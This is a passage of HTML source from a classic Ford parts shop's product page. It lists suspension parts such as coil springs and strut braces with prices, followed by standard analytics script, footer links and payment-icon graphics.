					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS027_compressed-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2.25&quot; X 10.5&quot; - 240Lbs Coil Spring Pair (CS027)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS027_compressed-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS027_compressed-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS027_compressed-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS027_compressed.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/2-25-x-10-5-240lbs-coil-spring-pair-cs027/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">2.25&#8243; X 10.5&#8243; &#8211; 240Lbs Coil Spring Pair (CS027)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>80.38</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/mk1-cortina-rack-lock-nuts-cs011h/?add-to-cart=5395" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5395" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5395" data-product_sku="CS027" aria-label="Add to basket: &ldquo;2.25&quot; X 10.5&quot; - 240Lbs Coil Spring Pair (CS027)&rdquo;" rel="nofollow" data-success_message="&ldquo;2.25&quot; X 10.5&quot; - 240Lbs Coil Spring Pair (CS027)&rdquo; has been added to your cart" role="button">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5395" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7085 status-publish instock product_cat-retroford product_cat-front-suspension-components has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/ss021/" aria-label="Group 4 Front Strut Coil Spring Retainer (PAIR) (SS021)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/10/SS021--247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Group 4 Front Strut Coil Spring Retainer (PAIR) (SS021)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/10/SS021--247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/10/SS021--600x600.jpg 600w, https://www.retroford.co.uk/wp-content/uploads/2019/10/SS021--300x300.jpg 300w, https://www.retroford.co.uk/wp-content/uploads/2019/10/SS021--768x768.jpg 768w, https://www.retroford.co.uk/wp-content/uploads/2019/10/SS021--100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/10/SS021--510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/10/SS021--32x32.jpg 32w, https://www.retroford.co.uk/wp-content/uploads/2019/10/SS021-.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/ss021/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Group 4 Front Strut Coil Spring Retainer (PAIR) (SS021)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.09</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/mk1-cortina-rack-lock-nuts-cs011h/?add-to-cart=7085" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7085" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="7085" data-product_sku="SS021" aria-label="Add to basket: &ldquo;Group 4 Front Strut Coil Spring Retainer (PAIR) (SS021)&rdquo;" rel="nofollow" data-success_message="&ldquo;Group 4 Front Strut Coil Spring Retainer (PAIR) (SS021)&rdquo; has been added to your cart" role="button">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7085" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6032 status-publish last instock product_cat-retroford product_cat-front-suspension-components has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/strut-brace-%c2%96-small-hole-ss001sh/" aria-label="MK2 Escort Strut Brace Small Hole (SS001SH)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/SS001L-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Strut Brace (SS001)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/SS001L-1-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/SS001L-1-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/SS001L-1-1-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/SS001L-1-1.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/strut-brace-%c2%96-small-hole-ss001sh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK2 Escort Strut Brace Small Hole (SS001SH)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>92.99</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/mk1-cortina-rack-lock-nuts-cs011h/?add-to-cart=6032" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6032" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="6032" data-product_sku="SS001SH" aria-label="Read more about &ldquo;MK2 Escort Strut Brace Small Hole (SS001SH)&rdquo;" rel="nofollow" role="button">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6032" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6031 status-publish first instock product_cat-retroford product_cat-front-suspension-components has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/strut-brace-%c2%96-large-hole-ss001lh/" aria-label="MK1/2 Escort Strut Brace Large Hole (SS001LH)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/SS001L-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Strut Brace (SS001)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/SS001L-1-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/SS001L-1-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/SS001L-1-1-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/SS001L-1-1.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/strut-brace-%c2%96-large-hole-ss001lh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK1/2 Escort Strut Brace Large Hole (SS001LH)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>92.99</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/mk1-cortina-rack-lock-nuts-cs011h/?add-to-cart=6031" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6031" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="6031" data-product_sku="SS001LH" aria-label="Read more about &ldquo;MK1/2 Escort Strut Brace Large Hole (SS001LH)&rdquo;" rel="nofollow" role="button">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6031" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="c83de0ff7c4cbc91b07fee86-text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 0.000000,
			items:[{
				id: "gla_11887",
				price: 0.000000,
				google_business_vertical: "retail",
				name: "MK2 Cortina - Rack Lock Nuts (CS011*H)",
				category: "Front Suspension Components",
			}]});
/* ]]> */
</script>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div>


	<section class="section dark" id="section_282858548">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1276465297" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1276465297 {
  padding-top: 80px;
}
</style>
	</div>
	

<div class="row"  id="row-2069197227">


	<div id="col-1407651129" class="col medium-6 small-12 large-3 medium-col-first"  >
				<div class="col-inner text-center"  >
			
			

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 240px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://www.retroford.co.uk/wp-content/uploads/2020/01/Smaller-Logo-for-e-mail.png" title="" alt="" class="ux-logo-image block" style="height:45px;" /></div></div>

<p style="text-align: center;"><span style="font-size: 90%;">Re-engineering quality Ford parts for over 20 years.</span></p>
<div class="social-icons follow-icons full-width text-center" style="font-size:120%"><a href="https://www.facebook.com/retrofordltd/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/retrofordltd/?hl=en" target="_blank" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://twitter.com/retrofordltd" data-label="Twitter" target="_blank" class="icon primary button circle twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://www.youtube.com/channel/UCNSJlPpXTUOpNSg2veUva3g" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

	<div id="col-1508177934" class="col medium-12 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-300892736">


	<div id="col-755151231" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<ul>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/"><span style="font-size: 90%;">Home</span></a></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/shop/"><span style="font-size: 90%;">Shop</span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/about-us/">About Us</a></span></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/technical-guides/"><span style="font-size: 90%;">Technical Guides</span></a></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/gallery/"><span style="font-size: 90%;">Gallery</span></a></li>
<li class="bullet-arrow"><a href="https://www.retroford.co.uk/contact/"><span style="font-size: 90%;">Contact</span></a></li>
</ul>

		</div>
					</div>

	

	<div id="col-1698850620" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/shipping-delivery/">Shipping and Delivery</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/refunds-returns/">Refunds and Returns</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/privacy-policy/">Privacy Policy</a></span></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://www.retroford.co.uk/terms-and-conditions/">Terms and Conditions</a></span></li>
</ul>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-786202284" class="col medium-6 small-12 large-4 medium-col-first"  >
				<div class="col-inner"  >
			
			

<h5>Newsletter</h5>
<p><span style="font-size: 90%;">Subscribe to get notified about product launches, special offers and company news.</span></p>
<p>[mc4wp_form id="27919"]</p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_282858548 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #1f4863;
}
</style>
	</section>
	
<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div>


	<section class="section dark" id="section_974641471">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-366755749" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-366755749 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row row-small"  id="row-497407190">


	<div id="col-1790004315" class="col medium-6 small-6 large-4 medium-col-first"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 90%;">© 2026 Retroford</span></p>

		</div>
					</div>

	

	<div id="col-1111924116" class="col medium-12 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

<div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.498 23.915h-1.588l1.322-5.127h-1.832l0.286-1.099h5.259l-0.287 1.099h-1.837l-1.323 5.127zM13.935 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435 0.412 0.289 0.62 0.714 0.62 1.273 0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM14.21 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM22.593 22.433h-2.462l-0.895 1.482h-1.666l3.987-6.252h1.942l0.765 6.252h-1.546l-0.125-1.482zM22.515 21.326l-0.134-1.491c-0.035-0.372-0.052-0.731-0.052-1.077v-0.154c-0.153 0.34-0.342 0.701-0.567 1.081l-0.979 1.64h1.732zM31.663 23.915h-1.78l-1.853-4.71h-0.032l-0.021 0.136c-0.111 0.613-0.226 1.161-0.343 1.643l-0.755 2.93h-1.432l1.608-6.226h1.859l1.77 4.586h0.021c0.042-0.215 0.109-0.524 0.204-0.924s0.406-1.621 0.937-3.662h1.427l-1.609 6.225zM38.412 22.075c0 0.593-0.257 1.062-0.771 1.407s-1.21 0.517-2.088 0.517c-0.768 0-1.386-0.128-1.853-0.383v-1.167c0.669 0.307 1.291 0.46 1.863 0.46 0.389 0 0.693-0.060 0.911-0.181s0.328-0.285 0.328-0.495c0-0.122-0.024-0.229-0.071-0.322s-0.114-0.178-0.2-0.257c-0.088-0.079-0.303-0.224-0.646-0.435-0.479-0.28-0.817-0.559-1.011-0.835-0.195-0.275-0.292-0.572-0.292-0.89 0-0.366 0.108-0.693 0.323-0.982 0.214-0.288 0.522-0.512 0.918-0.673 0.398-0.16 0.854-0.24 1.372-0.24 0.753 0 1.442 0.14 2.067 0.421l-0.567 0.993c-0.541-0.21-1.041-0.316-1.499-0.316-0.289 0-0.525 0.064-0.708 0.192-0.185 0.128-0.276 0.297-0.276 0.506 0 0.173 0.057 0.325 0.172 0.454 0.114 0.129 0.371 0.3 0.771 0.513 0.419 0.227 0.733 0.477 0.942 0.752 0.21 0.273 0.314 0.593 0.314 0.959zM41.266 23.915h-1.588l1.608-6.226h4.238l-0.281 